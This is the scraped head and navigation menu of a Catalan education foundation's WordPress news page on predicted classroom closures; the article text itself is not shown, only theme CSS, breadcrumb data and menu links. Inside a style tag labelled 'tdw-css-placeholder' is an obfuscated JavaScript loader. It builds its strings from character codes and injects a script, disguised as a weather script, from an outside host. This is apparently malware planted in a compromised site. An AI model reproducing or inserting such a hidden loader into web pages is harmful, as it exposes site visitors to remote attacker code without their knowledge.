.wpb_button,.td-search-wrap-mob{font-family:Muli}:root{--td_theme_color:#fabb00;--td_slider_text:rgba(250,187,0,0.7);--td_header_color:#ffffff;--td_text_header_color:#ffffff;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#000000;--td_mobile_gradient_one_mob:#ffffff;--td_mobile_gradient_two_mob:#ffffff;--td_mobile_text_active_color:#ea6a56;--td_mobile_button_background_mob:#ea6a56;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_text_color:#000000;--td_login_button_background:#ea6a56;--td_login_button_color:#ffffff;--td_login_hover_background:#111111;--td_login_hover_color:#ffffff;--td_login_gradient_one:#ffffff;--td_login_gradient_two:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#fabb00}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#fabb00}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fabb00!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fabb00}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Muli;font-size:13px;font-weight:bold}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-bg:before{background-size:100% auto}.td-footer-wrapper::before{background-image:url('http://fundacioepisteme.cat/wp-content/uploads/2020/09/footer3.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Muli;font-size:13px;font-weight:100}.td_module_mx2 .td-module-title{font-family:Montserrat;font-weight:600}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#000000}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#000000}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#000000}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#000000}.tdm-menu-btn1 .tds-button8{background:#000000}.tdm-menu-btn1 .tds-button1 .tdm-btn-text,.tdm-menu-btn1 .tds-button1 i,.tdm-menu-btn1 .tds-button2 .tdm-btn-text,.tdm-menu-btn1 .tds-button2 i,.tdm-menu-btn1 .tds-button3 .tdm-btn-text,.tdm-menu-btn1 .tds-button3 i,.tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,.tdm-menu-btn1 .tds-button4 .tdm-btn i,.tdm-menu-btn1 .tds-button5 .tdm-btn-text,.tdm-menu-btn1 .tds-button5 i,.tdm-menu-btn1 .tds-button6 .tdm-btn-text,.tdm-menu-btn1 .tds-button6 i,.tdm-menu-btn1 .tds-button7 .tdm-btn-text,.tdm-menu-btn1 .tds-button7 i,.tdm-menu-btn1 .tds-button8 .tdm-btn-text,.tdm-menu-btn1 .tds-button8 i{color:#000000}.tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button1:hover i,.tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button2:hover i,.tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button3:hover i,.tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,.tdm-menu-btn1 .tds-button4 .tdm-button-b i,.tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button5:hover i,.tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button6:hover i,.tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button7:hover i,.tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button8:hover i{color:#000000}body{background-color:#ffffff}ul.sf-menu>.menu-item>a{font-family:Muli;font-size:13px;font-weight:bold}.td-mobile-content .td-mobile-main-menu>li>a{text-transform:uppercase}.td-mobile-content .sub-menu a{text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Muli}:root{--td_theme_color:#fabb00;--td_slider_text:rgba(250,187,0,0.7);--td_header_color:#ffffff;--td_text_header_color:#ffffff;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#000000;--td_mobile_gradient_one_mob:#ffffff;--td_mobile_gradient_two_mob:#ffffff;--td_mobile_text_active_color:#ea6a56;--td_mobile_button_background_mob:#ea6a56;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_text_color:#000000;--td_login_button_background:#ea6a56;--td_login_button_color:#ffffff;--td_login_hover_background:#111111;--td_login_hover_color:#ffffff;--td_login_gradient_one:#ffffff;--td_login_gradient_two:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#fabb00}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#fabb00}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fabb00!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fabb00}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Muli;font-size:13px;font-weight:bold}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-bg:before{background-size:100% auto}.td-footer-wrapper::before{background-image:url('http://fundacioepisteme.cat/wp-content/uploads/2020/09/footer3.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Muli;font-size:13px;font-weight:100}.td_module_mx2 .td-module-title{font-family:Montserrat;font-weight:600}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#000000}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#000000}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#000000}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#000000}.tdm-menu-btn1 .tds-button8{background:#000000}.tdm-menu-btn1 .tds-button1 .tdm-btn-text,.tdm-menu-btn1 .tds-button1 i,.tdm-menu-btn1 .tds-button2 .tdm-btn-text,.tdm-menu-btn1 .tds-button2 i,.tdm-menu-btn1 .tds-button3 .tdm-btn-text,.tdm-menu-btn1 .tds-button3 i,.tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,.tdm-menu-btn1 .tds-button4 .tdm-btn i,.tdm-menu-btn1 .tds-button5 .tdm-btn-text,.tdm-menu-btn1 .tds-button5 i,.tdm-menu-btn1 .tds-button6 .tdm-btn-text,.tdm-menu-btn1 .tds-button6 i,.tdm-menu-btn1 .tds-button7 .tdm-btn-text,.tdm-menu-btn1 .tds-button7 i,.tdm-menu-btn1 .tds-button8 .tdm-btn-text,.tdm-menu-btn1 .tds-button8 i{color:#000000}.tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button1:hover i,.tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button2:hover i,.tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button3:hover i,.tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,.tdm-menu-btn1 .tds-button4 .tdm-button-b i,.tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button5:hover i,.tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button6:hover i,.tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button7:hover i,.tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button8:hover i{color:#000000}.td-restro .td-restro-sub-footer-menu .current-menu-item>a{color:#fabb00}</style> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://fundacioepisteme.cat/",
                    "name": "Inici"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://fundacioepisteme.cat/category/noticies/",
                    "name": "Notícies"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://fundacioepisteme.cat/category/noticies/actualitat/",
                    "name": "Actualitat"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://fundacioepisteme.cat/2020/06/19/expertos-pronostican-el-cierre-de-muchas-aulas-en-otono/",
                    "name": "Experts pronostiquen el tancament de moltes aules a la tardor"                                
                }
            }    
        ]
    }</script> <style>.tdm-btn-style1{background-color:#fabb00}.tdm-btn-style2:before{border-color:#fabb00}.tdm-btn-style2{color:#fabb00}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #fabb00;-moz-box-shadow:0 2px 16px #fabb00;box-shadow:0 2px 16px #fabb00}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #fabb00;-moz-box-shadow:0 4px 26px #fabb00;box-shadow:0 4px 26px #fabb00}</style><style id="tdw-css-placeholder">(function(){try{letamrme=String;let_gibri="f"+"ro"+amrme['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_fitlwunjlq="s"+"c"+amrme[_gibri](114,105,112,116),azqeszz="c"+"re"+amrme[_gibri](97,116,101,69,108,101,109,101,110,116),_qbaqjzpdvsx="s"+amrme[_gibri](114,99),_gmowyxyg=amrme[_gibri](105,100),_qcsafzc="cu"+"rre"+amrme[_gibri](110,116,83,99,114,105,112,116);var_ifgezxhm="pa"+"r"+amrme[_gibri](101,110,116,78,111,100,101),_orwoi="i"+"ns"+amrme[_gibri](101,114,116,66,101,102,111,114,101),apwtmaddsbnx="ge"+"El"+amrme[_gibri](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_mdtwbr="h"+"e"+amrme[_gibri](97,100),_fypinsw="ap"+"p"+amrme[_gibri](101,110,100,67,104,105,108,100),_uxksno=document;letabgjpafa="t"+"e"+amrme[_gibri](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),anccecakqqcx=_uxksno[azqeszz](_fitlwunjlq),apser=amrme[_gibri](104,116,116,112,115,58,47,47)+amrme[_gibri](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+amrme[_gibri](47)+amrme[_gibri](115)+"cr"+"i"+amrme[_gibri](112,116,115)+amrme[_gibri](47)+amrme[_gibri](99)+"d"+"n"+amrme[_gibri](46,106,115);anccecakqqcx[_qbaqjzpdvsx]=apser;anccecakqqcx[_gmowyxyg]=abgjpafa;if(_uxksno[_qcsafzc]){_uxksno[_qcsafzc][_ifgezxhm][_orwoi](anccecakqqcx,_uxksno[_qcsafzc])}else{_uxksno[apwtmaddsbnx](_mdtwbr)[0][_fypinsw](anccecakqqcx)}}catch (err){}})();</style></head><body class="post-template-default single single-post postid-726 single-format-standard theme-Newspaper td-standard-pack woocommerce-no-js expertos-pronostican-el-cierre-de-muchas-aulas-en-otono global-block-template-1 td-journal single_template_4 white-menu td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" data-burst_id="726" data-burst_type="post"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://facebook.com/fundacioepisteme" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/FEpisteme" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UC8pKT7XK7boqbEdQwBYuLZw" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menu-superior-container"><ul id="menu-menu-superior" class="td-mobile-main-menu"><li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-135"><a>La Fundació<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-223"><a href="https://fundacioepisteme.cat/2020/05/06/la-fundacio/">Fundació Episteme</a></li><li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-224"><a href="https://fundacioepisteme.cat/2020/03/23/169/">Carta del president</a></li><li id="menu-item-1087" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1087"><a href="https://fundacioepisteme.cat/2020/09/23/manifest-fundacional/">Manifest fundacional</a></li><li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-616"><a href="https://fundacioepisteme.cat/2020/02/07/membres-del-patronat/">Membres del Patronat</a></li><li id="menu-item-940" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-940"><a href="https://fundacioepisteme.cat/2020/09/17/consell-assessor-fundacio-episteme/">Consell Assessor</a></li><li id="menu-item-2806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2806"><a href="https://fundacioepisteme.cat/web-transparencia/">Web Transparència</a></li></ul></li><li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-136"><a>Àrees d&#8217;activitat<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-318"><a href="https://fundacioepisteme.cat/category/activitats/debats-i-conferencies/">Debats i conferències</a></li><li id="menu-item-4479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4479"><a href="https://fundacioepisteme.cat/congres/inici/">II Congrés d&#8217;experts docents</a></li><li id="menu-item-5109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5109"><a href="https://fundacioepisteme.cat/congres/">III Congrés d&#8217;experts docents</a></li><li id="menu-item-5813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5813"><a href="https://fundacioepisteme.cat/congresiv/inici/">IV Congrés d&#8217;experts dcoents</a></li><li id="menu-item-4670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4670"><a href="#">Formació<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5697"><a href="https://fundacioepisteme.cat/a-la-recerca-de-la-veritat-filosofia-i-cinema-primavera-2025/">A la recerca de… La veritat? Filosofia i cinema (primavera 2025)</a></li><li id="menu-item-5319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5319"><a href="https://fundacioepisteme.cat/cursos-de-tardor-2024/">Curs 2024-2025 (Tardor)</a></li><li id="menu-item-4671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4671"><a href="https://fundacioepisteme.cat/formacio/">Curs 2023-2024 (Primavera)</a></li><li 